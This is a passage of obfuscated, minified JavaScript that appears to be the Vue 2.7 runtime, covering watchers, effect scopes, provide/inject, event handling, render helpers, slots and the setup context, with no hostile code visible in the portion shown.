_0x8a8e87=_0x2fc017;_0x454b18=_0x71c8aa[_0x8a8e87(0x1de)]=function(){_0x407a65(_0x140df0,_0x5251c3);};};if(_0x44b3f4())return _0x47a706=_0x30144f,_0x49ab84?_0x146a3b&&_0x407a65(_0x49ab84,_0x11ded8,[_0x83a0d8(),_0x51237d?[]:void 0x0,_0x47a706]):_0x83a0d8(),_0x30144f;var _0x71c8aa=new _0x40d7e3(_0xe95cc7,_0x83a0d8,_0x30144f,{'lazy':!0x0});_0x71c8aa['noRecurse']=!_0x49ab84;var _0x35869f=_0x51237d?[]:_0x358c80;return _0x71c8aa[_0x2fc017(0x28d)]=function(){var _0x335919=_0x2fc017;if(_0x71c8aa[_0x335919(0x230)]){if(_0x49ab84){var _0x50974c=_0x71c8aa['get']();(_0x12169f||_0x49a883||(_0x51237d?_0x50974c['some'](function(_0x4e4109,_0x4b8ef8){return _0x5771f9(_0x4e4109,_0x35869f[_0x4b8ef8]);}):_0x5771f9(_0x50974c,_0x35869f)))&&(_0x454b18&&_0x454b18(),_0x407a65(_0x49ab84,_0x11ded8,[_0x50974c,_0x35869f===_0x358c80?void 0x0:_0x35869f,_0x47a706]),_0x35869f=_0x50974c);}else _0x71c8aa[_0x335919(0x2c6)]();}},_0x2fc017(0x2a6)===_0x1455f6?_0x71c8aa[_0x2fc017(0x22f)]=_0x71c8aa['run']:'post'===_0x1455f6?(_0x71c8aa['post']=!0x0,_0x71c8aa[_0x2fc017(0x22f)]=function(){return _0x50ef69(_0x71c8aa);}):_0x71c8aa[_0x2fc017(0x22f)]=function(){var _0x31d9b7=_0x2fc017;if(_0x513f89&&_0x513f89===_0xe95cc7&&!_0x513f89['_isMounted']){var _0x36c459=_0x513f89['_preWatchers']||(_0x513f89[_0x31d9b7(0x227)]=[]);_0x36c459['indexOf'](_0x71c8aa)<0x0&&_0x36c459[_0x31d9b7(0x266)](_0x71c8aa);}else _0x50ef69(_0x71c8aa);},_0x49ab84?_0x146a3b?_0x71c8aa['run']():_0x35869f=_0x71c8aa[_0x2fc017(0x2c6)]():_0x2fc017(0x169)===_0x1455f6&&_0x513f89?_0x513f89['$once']('hook:mounted',function(){return _0x71c8aa['get']();}):_0x71c8aa['get'](),function(){var _0x24c01e=_0x2fc017;_0x71c8aa[_0x24c01e(0x179)]();};}var _0x474964=(function(){var _0x3c0bca=_0x459cd8;function _0x3fe92c(_0x522245){var _0x10e1de=a1_0x4557;void 0x0===_0x522245&&(_0x522245=!0x1),this['detached']=_0x522245,this[_0x10e1de(0x230)]=!0x0,this['effects']=[],this[_0x10e1de(0x296)]=[],this['parent']=_0x19e447,!_0x522245&&_0x19e447&&(this[_0x10e1de(0x222)]=(_0x19e447[_0x10e1de(0x26b)]||(_0x19e447[_0x10e1de(0x26b)]=[]))['push'](this)-0x1);}return _0x3fe92c['prototype'][_0x3c0bca(0x28d)]=function(_0x2caeca){var _0x48959d=_0x3c0bca;if(this[_0x48959d(0x230)]){var _0x187f60=_0x19e447;try{return _0x19e447=this,_0x2caeca();}finally{_0x19e447=_0x187f60;}}else 0x0;},_0x3fe92c['prototype']['on']=function(){_0x19e447=this;},_0x3fe92c[_0x3c0bca(0x311)][_0x3c0bca(0x16a)]=function(){var _0x3f0edb=_0x3c0bca;_0x19e447=this[_0x3f0edb(0x275)];},_0x3fe92c['prototype']['stop']=function(_0x2e3f18){var _0x86a450=_0x3c0bca;if(this['active']){var _0xea7cb3=void 0x0,_0x4e2073=void 0x0;for(_0xea7cb3=0x0,_0x4e2073=this[_0x86a450(0x2d8)][_0x86a450(0x25f)];_0xea7cb3<_0x4e2073;_0xea7cb3++)this[_0x86a450(0x2d8)][_0xea7cb3][_0x86a450(0x179)]();for(_0xea7cb3=0x0,_0x4e2073=this['cleanups']['length'];_0xea7cb3<_0x4e2073;_0xea7cb3++)this['cleanups'][_0xea7cb3]();if(this['scopes']){for(_0xea7cb3=0x0,_0x4e2073=this['scopes'][_0x86a450(0x25f)];_0xea7cb3<_0x4e2073;_0xea7cb3++)this[_0x86a450(0x26b)][_0xea7cb3][_0x86a450(0x17f)](!0x0);}if(!this['detached']&&this['parent']&&!_0x2e3f18){var _0x42a4e0=this['parent']['scopes']['pop']();_0x42a4e0&&_0x42a4e0!==this&&(this['parent'][_0x86a450(0x26b)][this['index']]=_0x42a4e0,_0x42a4e0['index']=this['index']);}this[_0x86a450(0x275)]=void 0x0,this[_0x86a450(0x230)]=!0x1;}},_0x3fe92c;}());function _0x2e81ce(_0x434f67){return new _0x474964(_0x434f67);}function _0x1915cb(_0x13adf9,_0x3beba9){var _0x2382e0=_0x459cd8;void 0x0===_0x3beba9&&(_0x3beba9=_0x19e447),_0x3beba9&&_0x3beba9['active']&&_0x3beba9[_0x2382e0(0x2d8)][_0x2382e0(0x266)](_0x13adf9);}function _0x4720f0(){return _0x19e447;}function _0x404d85(_0xc93411){var _0xd5f1b5=_0x459cd8;_0x19e447&&_0x19e447[_0xd5f1b5(0x296)][_0xd5f1b5(0x266)](_0xc93411);}function _0x250c94(_0x94b4e7,_0x19c211){_0xe95cc7&&(_0x1ddde6(_0xe95cc7)[_0x94b4e7]=_0x19c211);}function _0x1ddde6(_0x66accb){var _0x5e43ff=_0x459cd8,_0x461ac2=_0x66accb['_provided'],_0x28934f=_0x66accb['$parent']&&_0x66accb[_0x5e43ff(0x270)][_0x5e43ff(0x2d6)];return _0x28934f===_0x461ac2?_0x66accb['_provided']=Object[_0x5e43ff(0x278)](_0x28934f):_0x461ac2;}function _0x1a0074(_0x187402,_0x14e1c9,_0x6f6615){var _0x3ef511=_0x459cd8;void 0x0===_0x6f6615&&(_0x6f6615=!0x1);var _0x29f404=_0xe95cc7;if(_0x29f404){var _0x2310c9=_0x29f404['$parent']&&_0x29f404[_0x3ef511(0x270)]['_provided'];if(_0x2310c9&&_0x187402 in _0x2310c9)return _0x2310c9[_0x187402];if(arguments[_0x3ef511(0x25f)]>0x1)return _0x6f6615&&_0x547ddf(_0x14e1c9)?_0x14e1c9['call'](_0x29f404):_0x14e1c9;}else 0x0;}var _0x272a3d=_0x5bde6c(function(_0x4739f8){var _0x210557=_0x459cd8,_0x4265d0='&'===_0x4739f8['charAt'](0x0);_0x4739f8=_0x4265d0?_0x4739f8[_0x210557(0x208)](0x1):_0x4739f8;var _0xbd76fb='~'===_0x4739f8[_0x210557(0x2a5)](0x0);_0x4739f8=_0xbd76fb?_0x4739f8[_0x210557(0x208)](0x1):_0x4739f8;var _0x5ccb5a='!'===_0x4739f8[_0x210557(0x2a5)](0x0);return _0x4739f8=_0x5ccb5a?_0x4739f8['slice'](0x1):_0x4739f8,{'name':_0x4739f8,'once':_0xbd76fb,'capture':_0x5ccb5a,'passive':_0x4265d0};});function _0x6fe44b(_0x2e60df,_0x5e0a05){var _0x272fbc=_0x459cd8;function _0x5ed383(){var _0x2fae4e=a1_0x4557,_0x56286a=_0x5ed383[_0x2fae4e(0x15e)];if(!_0x82c36a(_0x56286a))return _0x2376c1(_0x56286a,null,arguments,_0x5e0a05,_0x2fae4e(0x1a5));for(var _0x3a45fb=_0x56286a['slice'](),_0x58f06a=0x0;_0x58f06a<_0x3a45fb[_0x2fae4e(0x25f)];_0x58f06a++)_0x2376c1(_0x3a45fb[_0x58f06a],null,arguments,_0x5e0a05,_0x2fae4e(0x1a5));}return _0x5ed383[_0x272fbc(0x15e)]=_0x2e60df,_0x5ed383;}function _0x50e6db(_0x359ebc,_0x487722,_0x3bbdf3,_0x31b342,_0x5c8fd9,_0x44fb64){var _0x2ae80d=_0x459cd8,_0x326375,_0x3984a3,_0x1a74ce,_0x1823ca;for(_0x326375 in _0x359ebc)_0x3984a3=_0x359ebc[_0x326375],_0x1a74ce=_0x487722[_0x326375],_0x1823ca=_0x272a3d(_0x326375),_0xe5a850(_0x3984a3)||(_0xe5a850(_0x1a74ce)?(_0xe5a850(_0x3984a3[_0x2ae80d(0x15e)])&&(_0x3984a3=_0x359ebc[_0x326375]=_0x6fe44b(_0x3984a3,_0x44fb64)),_0x710cdf(_0x1823ca['once'])&&(_0x3984a3=_0x359ebc[_0x326375]=_0x5c8fd9(_0x1823ca[_0x2ae80d(0x1eb)],_0x3984a3,_0x1823ca['capture'])),_0x3bbdf3(_0x1823ca['name'],_0x3984a3,_0x1823ca[_0x2ae80d(0x31e)],_0x1823ca[_0x2ae80d(0x272)],_0x1823ca[_0x2ae80d(0x26f)])):_0x3984a3!==_0x1a74ce&&(_0x1a74ce[_0x2ae80d(0x15e)]=_0x3984a3,_0x359ebc[_0x326375]=_0x1a74ce));for(_0x326375 in _0x487722)_0xe5a850(_0x359ebc[_0x326375])&&(_0x1823ca=_0x272a3d(_0x326375),_0x31b342(_0x1823ca['name'],_0x487722[_0x326375],_0x1823ca['capture']));}function _0x59dbbb(_0x2b5a26,_0x4b5487,_0x4b5635){var _0x51be58=_0x459cd8,_0x484e89;_0x2b5a26 instanceof _0x4c4548&&(_0x2b5a26=_0x2b5a26[_0x51be58(0x269)]['hook']||(_0x2b5a26['data']['hook']={}));var _0x1872d6=_0x2b5a26[_0x4b5487];function _0xd08e28(){var _0x4a2c12=_0x51be58;_0x4b5635['apply'](this,arguments),_0x5a0780(_0x484e89[_0x4a2c12(0x15e)],_0xd08e28);}_0xe5a850(_0x1872d6)?_0x484e89=_0x6fe44b([_0xd08e28]):_0x5b35e6(_0x1872d6['fns'])&&_0x710cdf(_0x1872d6['merged'])?(_0x484e89=_0x1872d6,_0x484e89[_0x51be58(0x15e)][_0x51be58(0x266)](_0xd08e28)):_0x484e89=_0x6fe44b([_0x1872d6,_0xd08e28]),_0x484e89[_0x51be58(0x32f)]=!0x0,_0x2b5a26[_0x4b5487]=_0x484e89;}function _0x53d022(_0x285cd6,_0x2f8e9f,_0xe21fe0){var _0x1f5aea=_0x459cd8,_0x20c7fa=_0x2f8e9f[_0x1f5aea(0x167)][_0x1f5aea(0x2e8)];if(!_0xe5a850(_0x20c7fa)){var _0x12d803={},_0xd78e52=_0x285cd6['attrs'],_0x2b86ac=_0x285cd6[_0x1f5aea(0x2e8)];if(_0x5b35e6(_0xd78e52)||_0x5b35e6(_0x2b86ac))for(var _0x5ebd64 in _0x20c7fa){var _0x291639=_0x42a51f(_0x5ebd64);_0x1f0479(_0x12d803,_0x2b86ac,_0x5ebd64,_0x291639,!0x0)||_0x1f0479(_0x12d803,_0xd78e52,_0x5ebd64,_0x291639,!0x1);}return _0x12d803;}}function _0x1f0479(_0x3a7a30,_0x126556,_0x2179de,_0x26dbda,_0x57704d){if(_0x5b35e6(_0x126556)){if(_0x7b3171(_0x126556,_0x2179de))return _0x3a7a30[_0x2179de]=_0x126556[_0x2179de],_0x57704d||delete _0x126556[_0x2179de],!0x0;if(_0x7b3171(_0x126556,_0x26dbda))return _0x3a7a30[_0x2179de]=_0x126556[_0x26dbda],_0x57704d||delete _0x126556[_0x26dbda],!0x0;}return!0x1;}function _0x11043a(_0x40e5f2){var _0x1b2641=_0x459cd8;for(var _0x47a6ff=0x0;_0x47a6ff<_0x40e5f2[_0x1b2641(0x25f)];_0x47a6ff++)if(_0x82c36a(_0x40e5f2[_0x47a6ff]))return Array[_0x1b2641(0x311)]['concat'][_0x1b2641(0x1c4)]([],_0x40e5f2);return _0x40e5f2;}function _0x53af76(_0x4abc6a){return _0x4bbba7(_0x4abc6a)?[_0x529b28(_0x4abc6a)]:_0x82c36a(_0x4abc6a)?_0x17b37b(_0x4abc6a):void 0x0;}function _0x55d3f2(_0xf92725){var _0x3e2f3b=_0x459cd8;return _0x5b35e6(_0xf92725)&&_0x5b35e6(_0xf92725['text'])&&_0x5c3db2(_0xf92725[_0x3e2f3b(0x292)]);}function _0x17b37b(_0x1b630e,_0x8530b4){var _0x359d37=_0x459cd8,_0x845355,_0xd566e3,_0x3ace51,_0x48d5b1,_0x58b100=[];for(_0x845355=0x0;_0x845355<_0x1b630e['length'];_0x845355++)_0xd566e3=_0x1b630e[_0x845355],_0xe5a850(_0xd566e3)||_0x359d37(0x1b8)===typeof _0xd566e3||(_0x3ace51=_0x58b100['length']-0x1,_0x48d5b1=_0x58b100[_0x3ace51],_0x82c36a(_0xd566e3)?_0xd566e3['length']>0x0&&(_0xd566e3=_0x17b37b(_0xd566e3,''[_0x359d37(0x328)](_0x8530b4||'','_')['concat'](_0x845355)),_0x55d3f2(_0xd566e3[0x0])&&_0x55d3f2(_0x48d5b1)&&(_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3[0x0][_0x359d37(0x1ac)]),_0xd566e3['shift']()),_0x58b100[_0x359d37(0x266)][_0x359d37(0x1c4)](_0x58b100,_0xd566e3)):_0x4bbba7(_0xd566e3)?_0x55d3f2(_0x48d5b1)?_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3):''!==_0xd566e3&&_0x58b100[_0x359d37(0x266)](_0x529b28(_0xd566e3)):_0x55d3f2(_0xd566e3)&&_0x55d3f2(_0x48d5b1)?_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3[_0x359d37(0x1ac)]):(_0x710cdf(_0x1b630e['_isVList'])&&_0x5b35e6(_0xd566e3['tag'])&&_0xe5a850(_0xd566e3[_0x359d37(0x1dd)])&&_0x5b35e6(_0x8530b4)&&(_0xd566e3[_0x359d37(0x1dd)]=_0x359d37(0x1bd)['concat'](_0x8530b4,'_')['concat'](_0x845355,'__')),_0x58b100['push'](_0xd566e3)));return _0x58b100;}function _0x251ca7(_0x128d09,_0x37b75a){var _0x5dafa1=_0x459cd8,_0x3982ae,_0x249035,_0x3673d6,_0x56a50f,_0xfb3a7c=null;if(_0x82c36a(_0x128d09)||'string'===typeof _0x128d09){for(_0xfb3a7c=new Array(_0x128d09['length']),_0x3982ae=0x0,_0x249035=_0x128d09[_0x5dafa1(0x25f)];_0x3982ae<_0x249035;_0x3982ae++)_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x128d09[_0x3982ae],_0x3982ae);}else{if(_0x5dafa1(0x264)===typeof _0x128d09){for(_0xfb3a7c=new Array(_0x128d09),_0x3982ae=0x0;_0x3982ae<_0x128d09;_0x3982ae++)_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x3982ae+0x1,_0x3982ae);}else{if(_0x10dbf4(_0x128d09)){if(_0x1014ef&&_0x128d09[Symbol['iterator']]){_0xfb3a7c=[];var _0x532b66=_0x128d09[Symbol['iterator']](),_0xa25748=_0x532b66[_0x5dafa1(0x1cc)]();while(!_0xa25748[_0x5dafa1(0x2ca)])_0xfb3a7c['push'](_0x37b75a(_0xa25748['value'],_0xfb3a7c[_0x5dafa1(0x25f)])),_0xa25748=_0x532b66['next']();}else{for(_0x3673d6=Object[_0x5dafa1(0x307)](_0x128d09),_0xfb3a7c=new Array(_0x3673d6[_0x5dafa1(0x25f)]),_0x3982ae=0x0,_0x249035=_0x3673d6[_0x5dafa1(0x25f)];_0x3982ae<_0x249035;_0x3982ae++)_0x56a50f=_0x3673d6[_0x3982ae],_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x128d09[_0x56a50f],_0x56a50f,_0x3982ae);}}}}return _0x5b35e6(_0xfb3a7c)||(_0xfb3a7c=[]),_0xfb3a7c['_isVList']=!0x0,_0xfb3a7c;}function _0x2ba03e(_0x46547e,_0x2596d8,_0x2a5fd1,_0xf75296){var _0x286a6b=_0x459cd8,_0x38df5d,_0x21768b=this[_0x286a6b(0x2d7)][_0x46547e];_0x21768b?(_0x2a5fd1=_0x2a5fd1||{},_0xf75296&&(_0x2a5fd1=_0x28681e(_0x28681e({},_0xf75296),_0x2a5fd1)),_0x38df5d=_0x21768b(_0x2a5fd1)||(_0x547ddf(_0x2596d8)?_0x2596d8():_0x2596d8)):_0x38df5d=this[_0x286a6b(0x254)][_0x46547e]||(_0x547ddf(_0x2596d8)?_0x2596d8():_0x2596d8);var _0x4316a8=_0x2a5fd1&&_0x2a5fd1['slot'];return _0x4316a8?this['$createElement'](_0x286a6b(0x157),{'slot':_0x4316a8},_0x38df5d):_0x38df5d;}function _0x29d842(_0xffeaea){var _0x2f6d4e=_0x459cd8;return _0x113279(this[_0x2f6d4e(0x2e4)],_0x2f6d4e(0x187),_0xffeaea,!0x0)||_0x5c1049;}function _0x1635cd(_0x33870e,_0x54b03d){return _0x82c36a(_0x33870e)?-0x1===_0x33870e['indexOf'](_0x54b03d):_0x33870e!==_0x54b03d;}function _0x17d6ce(_0x510154,_0x1f6150,_0x18981d,_0x2c2e65,_0x304e37){var _0x5d8665=_0x860f1c['keyCodes'][_0x1f6150]||_0x18981d;return _0x304e37&&_0x2c2e65&&!_0x860f1c['keyCodes'][_0x1f6150]?_0x1635cd(_0x304e37,_0x2c2e65):_0x5d8665?_0x1635cd(_0x5d8665,_0x510154):_0x2c2e65?_0x42a51f(_0x2c2e65)!==_0x1f6150:void 0x0===_0x510154;}function _0xedd84a(_0x172f81,_0x83ccab,_0x4453ae,_0x29211a,_0x589035){if(_0x4453ae){if(_0x10dbf4(_0x4453ae)){_0x82c36a(_0x4453ae)&&(_0x4453ae=_0x2225f7(_0x4453ae));var _0x3f944b=void 0x0,_0x1e601c=function(_0x4c0965){var _0x4a569f=a1_0x4557;if(_0x4a569f(0x1b1)===_0x4c0965||'style'===_0x4c0965||_0x53ff9a(_0x4c0965))_0x3f944b=_0x172f81;else{var _0x505b0c=_0x172f81['attrs']&&_0x172f81['attrs'][_0x4a569f(0x1c1)];_0x3f944b=_0x29211a||_0x860f1c[_0x4a569f(0x1cf)](_0x83ccab,_0x505b0c,_0x4c0965)?_0x172f81['domProps']||(_0x172f81[_0x4a569f(0x2bb)]={}):_0x172f81['attrs']||(_0x172f81[_0x4a569f(0x20a)]={});}var _0x2ce411=_0x536085(_0x4c0965),_0x8a11f3=_0x42a51f(_0x4c0965);if(!(_0x2ce411 in _0x3f944b)&&!(_0x8a11f3 in _0x3f944b)&&(_0x3f944b[_0x4c0965]=_0x4453ae[_0x4c0965],_0x589035)){var _0x1fe8a7=_0x172f81['on']||(_0x172f81['on']={});_0x1fe8a7['update:'[_0x4a569f(0x328)](_0x4c0965)]=function(_0x4672f4){_0x4453ae[_0x4c0965]=_0x4672f4;};}};for(var _0x56464d in _0x4453ae)_0x1e601c(_0x56464d);}else;}return _0x172f81;}function _0x36643e(_0x15a4d3,_0x5b7020){var _0xcf4718=_0x459cd8,_0x42744c=this['_staticTrees']||(this[_0xcf4718(0x211)]=[]),_0x2d70a1=_0x42744c[_0x15a4d3];return _0x2d70a1&&!_0x5b7020||(_0x2d70a1=_0x42744c[_0x15a4d3]=this['$options'][_0xcf4718(0x1bb)][_0x15a4d3][_0xcf4718(0x2ef)](this['_renderProxy'],this['_c'],this),_0xea2cfb(_0x2d70a1,'__static__'['concat'](_0x15a4d3),!0x1)),_0x2d70a1;}function _0x1f96f0(_0x166dec,_0x1b3dda,_0xe4b116){var _0x3c0d96=_0x459cd8;return _0xea2cfb(_0x166dec,_0x3c0d96(0x1e8)['concat'](_0x1b3dda)[_0x3c0d96(0x328)](_0xe4b116?'_'[_0x3c0d96(0x328)](_0xe4b116):''),!0x0),_0x166dec;}function _0xea2cfb(_0x245c7e,_0x3c942b,_0x1b6eee){var _0x5acbce=_0x459cd8;if(_0x82c36a(_0x245c7e)){for(var _0x30477a=0x0;_0x30477a<_0x245c7e[_0x5acbce(0x25f)];_0x30477a++)_0x245c7e[_0x30477a]&&'string'!==typeof _0x245c7e[_0x30477a]&&_0x23f560(_0x245c7e[_0x30477a],''['concat'](_0x3c942b,'_')['concat'](_0x30477a),_0x1b6eee);}else _0x23f560(_0x245c7e,_0x3c942b,_0x1b6eee);}function _0x23f560(_0x23d6a7,_0x151d0c,_0x15e08b){var _0x2e6469=_0x459cd8;_0x23d6a7[_0x2e6469(0x22a)]=!0x0,_0x23d6a7[_0x2e6469(0x1dd)]=_0x151d0c,_0x23d6a7['isOnce']=_0x15e08b;}function _0x44b088(_0x4ab16e,_0x1e403f){var _0x1b5c69=_0x459cd8;if(_0x1e403f){if(_0x3f2867(_0x1e403f)){var _0x4d1d22=_0x4ab16e['on']=_0x4ab16e['on']?_0x28681e({},_0x4ab16e['on']):{};for(var _0x5ef5d9 in _0x1e403f){var _0x2dd70f=_0x4d1d22[_0x5ef5d9],_0x5b2a3b=_0x1e403f[_0x5ef5d9];_0x4d1d22[_0x5ef5d9]=_0x2dd70f?[][_0x1b5c69(0x328)](_0x2dd70f,_0x5b2a3b):_0x5b2a3b;}}else;}return _0x4ab16e;}function _0x4786f1(_0x4bdb95,_0x3c0361,_0xf834d0,_0x1d3c6b){_0x3c0361=_0x3c0361||{'$stable':!_0xf834d0};for(var _0x1c8e18=0x0;_0x1c8e18<_0x4bdb95['length'];_0x1c8e18++){var _0x4781f6=_0x4bdb95[_0x1c8e18];_0x82c36a(_0x4781f6)?_0x4786f1(_0x4781f6,_0x3c0361,_0xf834d0):_0x4781f6&&(_0x4781f6['proxy']&&(_0x4781f6['fn']['proxy']=!0x0),_0x3c0361[_0x4781f6['key']]=_0x4781f6['fn']);}return _0x1d3c6b&&(_0x3c0361['$key']=_0x1d3c6b),_0x3c0361;}function _0x321f2b(_0x47d297,_0x413b04){for(var _0x278f08=0x0;_0x278f08<_0x413b04['length'];_0x278f08+=0x2){var _0x809dd=_0x413b04[_0x278f08];'string'===typeof _0x809dd&&_0x809dd&&(_0x47d297[_0x413b04[_0x278f08]]=_0x413b04[_0x278f08+0x1]);}return _0x47d297;}function _0x131e07(_0x5af6e1,_0x46f61a){return'string'===typeof _0x5af6e1?_0x46f61a+_0x5af6e1:_0x5af6e1;}function _0x278664(_0x3be04e){_0x3be04e['_o']=_0x1f96f0,_0x3be04e['_n']=_0x42f1a2,_0x3be04e['_s']=_0x46397c,_0x3be04e['_l']=_0x251ca7,_0x3be04e['_t']=_0x2ba03e,_0x3be04e['_q']=_0x18823d,_0x3be04e['_i']=_0x13c2c7,_0x3be04e['_m']=_0x36643e,_0x3be04e['_f']=_0x29d842,_0x3be04e['_k']=_0x17d6ce,_0x3be04e['_b']=_0xedd84a,_0x3be04e['_v']=_0x529b28,_0x3be04e['_e']=_0x17bcc2,_0x3be04e['_u']=_0x4786f1,_0x3be04e['_g']=_0x44b088,_0x3be04e['_d']=_0x321f2b,_0x3be04e['_p']=_0x131e07;}function _0x2e4f70(_0x418160,_0x2ab9f9){var _0x4eecba=_0x459cd8;if(!_0x418160||!_0x418160[_0x4eecba(0x25f)])return{};for(var _0x28e993={},_0x4361fd=0x0,_0x23cbfb=_0x418160['length'];_0x4361fd<_0x23cbfb;_0x4361fd++){var _0x2f0b3a=_0x418160[_0x4361fd],_0xc6f7e7=_0x2f0b3a[_0x4eecba(0x269)];if(_0xc6f7e7&&_0xc6f7e7[_0x4eecba(0x20a)]&&_0xc6f7e7[_0x4eecba(0x20a)]['slot']&&delete _0xc6f7e7[_0x4eecba(0x20a)][_0x4eecba(0x2ec)],_0x2f0b3a[_0x4eecba(0x1a8)]!==_0x2ab9f9&&_0x2f0b3a[_0x4eecba(0x327)]!==_0x2ab9f9||!_0xc6f7e7||null==_0xc6f7e7[_0x4eecba(0x2ec)])(_0x28e993['default']||(_0x28e993[_0x4eecba(0x2cd)]=[]))['push'](_0x2f0b3a);else{var _0x3cb154=_0xc6f7e7['slot'],_0x47cf75=_0x28e993[_0x3cb154]||(_0x28e993[_0x3cb154]=[]);'template'===_0x2f0b3a[_0x4eecba(0x298)]?_0x47cf75['push'][_0x4eecba(0x1c4)](_0x47cf75,_0x2f0b3a[_0x4eecba(0x170)]||[]):_0x47cf75['push'](_0x2f0b3a);}}for(var _0xdabcb4 in _0x28e993)_0x28e993[_0xdabcb4]['every'](_0x3e35a9)&&delete _0x28e993[_0xdabcb4];return _0x28e993;}function _0x3e35a9(_0x32963b){var _0x142ccc=_0x459cd8;return _0x32963b['isComment']&&!_0x32963b['asyncFactory']||'\x20'===_0x32963b[_0x142ccc(0x1ac)];}function _0x3f9e5c(_0x314295){var _0x17b5ae=_0x459cd8;return _0x314295['isComment']&&_0x314295[_0x17b5ae(0x15f)];}function _0x4da82f(_0x5d3b78,_0xa33a9a,_0x2f2439,_0x2fe90b){var _0x1ae468=_0x459cd8,_0x57f580,_0x4f80f4=Object['keys'](_0x2f2439)['length']>0x0,_0x5558a1=_0xa33a9a?!!_0xa33a9a[_0x1ae468(0x2bc)]:!_0x4f80f4,_0x4104ff=_0xa33a9a&&_0xa33a9a['$key'];if(_0xa33a9a){if(_0xa33a9a[_0x1ae468(0x1a9)])return _0xa33a9a[_0x1ae468(0x1a9)];if(_0x5558a1&&_0x2fe90b&&_0x2fe90b!==_0xc723e3&&_0x4104ff===_0x2fe90b['$key']&&!_0x4f80f4&&!_0x2fe90b[_0x1ae468(0x313)])return _0x2fe90b;for(var _0x4a0f1c in(_0x57f580={},_0xa33a9a))_0xa33a9a[_0x4a0f1c]&&'$'!==_0x4a0f1c[0x0]&&(_0x57f580[_0x4a0f1c]=_0x5d3e72(_0x5d3b78,_0x2f2439,_0x4a0f1c,_0xa33a9a[_0x4a0f1c]));}else _0x57f580={};for(var _0x449664 in _0x2f2439)_0x449664 in _0x57f580||(_0x57f580[_0x449664]=_0x149928(_0x2f2439,_0x449664));return _0xa33a9a&&Object['isExtensible'](_0xa33a9a)&&(_0xa33a9a[_0x1ae468(0x1a9)]=_0x57f580),_0x5d7e99(_0x57f580,'$stable',_0x5558a1),_0x5d7e99(_0x57f580,'$key',_0x4104ff),_0x5d7e99(_0x57f580,_0x1ae468(0x313),_0x4f80f4),_0x57f580;}function _0x5d3e72(_0x18bc3b,_0x49cfb2,_0x3b8f53,_0x51aae4){var _0x13e640=function(){var _0x29db25=a1_0x4557,_0x39f639=_0xe95cc7;_0x16ce63(_0x18bc3b);var _0xb86cee=arguments['length']?_0x51aae4['apply'](null,arguments):_0x51aae4({});_0xb86cee=_0xb86cee&&'object'===typeof _0xb86cee&&!_0x82c36a(_0xb86cee)?[_0xb86cee]:_0x53af76(_0xb86cee);var _0x4aa370=_0xb86cee&&_0xb86cee[0x0];return _0x16ce63(_0x39f639),_0xb86cee&&(!_0x4aa370||0x1===_0xb86cee[_0x29db25(0x25f)]&&_0x4aa370[_0x29db25(0x292)]&&!_0x3f9e5c(_0x4aa370))?void 0x0:_0xb86cee;};return _0x51aae4['proxy']&&Object['defineProperty'](_0x49cfb2,_0x3b8f53,{'get':_0x13e640,'enumerable':!0x0,'configurable':!0x0}),_0x13e640;}function _0x149928(_0x21e8f9,_0x17d183){return function(){return _0x21e8f9[_0x17d183];};}function _0xee4371(_0xba5fa2){var _0x2e5853=_0x459cd8,_0x32270e=_0xba5fa2['$options'],_0x4a5740=_0x32270e['setup'];if(_0x4a5740){var _0x45eee8=_0xba5fa2[_0x2e5853(0x161)]=_0x4ba0de(_0xba5fa2);_0x16ce63(_0xba5fa2),_0x1bcb22();var _0x11602e=_0x2376c1(_0x4a5740,null,[_0xba5fa2[_0x2e5853(0x1fb)]||_0x503689({}),_0x45eee8],_0xba5fa2,_0x2e5853(0x189));if(_0x476727(),_0x16ce63(),_0x547ddf(_0x11602e))_0x32270e[_0x2e5853(0x20e)]=_0x11602e;else{if(_0x10dbf4(_0x11602e)){if(_0xba5fa2['_setupState']=_0x11602e,_0x11602e[_0x2e5853(0x2c2)]){var _0x5039a7=_0xba5fa2[_0x2e5853(0x26d)]={};for(var _0x4542ca in _0x11602e)_0x2e5853(0x2c2)!==_0x4542ca&&_0x4e3632(_0x5039a7,_0x11602e,_0x4542ca);}else{for(var _0x4542ca in _0x11602e)_0x205104(_0x4542ca)||_0x4e3632(_0xba5fa2,_0x11602e,_0x4542ca);}}else 0x0;}}}function _0x4ba0de(_0x349b2a){var _0x5777a4=_0x459cd8;return{get 'attrs'(){var _0x49dd1c=a1_0x4557;if(!_0x349b2a[_0x49dd1c(0x2ab)]){var _0x50ef8f=_0x349b2a['_attrsProxy']={};_0x5d7e99(_0x50ef8f,'_v_attr_proxy',!0x0),_0x59b90f(_0x50ef8f,_0x349b2a[_0x49dd1c(0x15c)],_0xc723e3,_0x349b2a,'$attrs');}return _0x349b2a['_attrsProxy'];},get 'listeners'(){if(!_0x349b2a['_listenersProxy']){var _0xc4757e=_0x349b2a['_listenersProxy']={};_0x59b90f(_0xc4757e,_0x349b2a['$listeners'],_0xc723e3,_0x349b2a,'$listeners');}return _0x349b2a['_listenersProxy'];},get 'slots'(){return _0x5db062(_0x349b2a);},'emit':_0x30cd7e(_0x349b2a[_0x5777a4(0x326)],_0x349b2a),'expose':function(_0x401b43){var _0x1a8bda=_0x5777a4;_0x401b43&&Object[_0x1a8bda(0x307)](_0x401b43)[_0x1a8bda(0x1c2)](function(_0x27d319){return _0x4e3632(_0x349b2a,_0x401b43,_0x27d319);});}};}function _0x59b90f(_0x23c416,_0x491535,_0x570e1f,_0x41bb9c,_0x2d534d){var _0xd493bb=!0x1;for(var _0x5ca822 in _0x491535)_0x5ca822 in _0x23c416?_0x491535[_0x5ca822]!==_0x570e1f[_0x5ca822]&&(_0xd493bb=!0x0):(_0xd493bb=!0x0,_0x3d08ee(_0x23c416,_0x5ca822,_0x41bb9c,_0x2d534d));for(var _0x5ca822 in _0x23c416)_0x5ca822 in _0x491535||(_0xd493bb=!0x0,delete _0x23c416[_0x5ca822]);return _0xd493bb;}function _0x3d08ee(_0x2fec20,_0x533664,_0xa2a05e,_0x1d2885){var _0x19dc8c=_0x459cd8;Object[_0x19dc8c(0x18e)](_0x2fec20,_0x533664,{'enumerable':!0x0,'configurable':!0x0,'get':function(){return _0xa2a05e[_0x1d2885][_0x533664];}});}function 